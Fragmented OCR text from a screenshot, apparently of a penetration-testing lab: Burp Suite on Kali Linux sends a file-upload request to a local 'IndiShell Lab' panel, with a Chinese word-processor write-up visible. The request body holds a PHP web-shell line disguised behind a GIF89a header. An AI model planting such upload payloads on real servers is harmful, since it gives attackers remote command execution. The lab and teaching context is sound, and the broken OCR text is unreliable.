 kali-linux-2023.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
7:34
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard
Organizer
Logger
Settings
1 ×
Send
.2.9
HTTP/1
Request
Pretty
Raw
45388957151
9 Content-Len
10 Origin: htt
11 Connection:
12 Cookie: PHP
13 Upgrade-Ins
14
15 -----------
71512152191
16 Content-Dis
; filename=
17 Content-Typ
18
19 GIF89a
20 <?php syste
21
22 -----------
71512152191
23 Content-Dis
24
25 name
26 -----------
71512152191
27 Content-Dis
address"
28
29 address
30 -----------------------------380843604538895
Search...
0 highlights
Done
3,196 bytes | 14 millis
2
ters 0
ers 5
1
12
--==[[IndiShell Lab]]==--
10.0.2.9/panel.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Show Users
continue
ID User Address Image
THIS STRAW HAT
1 Jack Jack sparrow, Pirate of the
caribbean
IS ENTRUSTED TO YOU
2 Captain
Barbossa
Captain Barbossa, pirate of the
caribbean
1337 name address
文件 开始 插入 设计 页面布局 引用
宋体 (中文正文
五号
Aa
粘贴
B I U abc X2 X2 A ab A
剪贴板
字体
8 6 4 2 2 4 6
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
19 GIF89a
20 <?php system($_GET["cmd"]
21
22
715121521912780
23 Content-Disposition: form
24
25 name
26
715121521912780
27 Content-Disposition: form
address"
28
29 address
30
Search...
Done
搜索
第 8 页，共 8 页 319 个字 中文(中国)
搜索
18°C
中
19:34
2023/10/11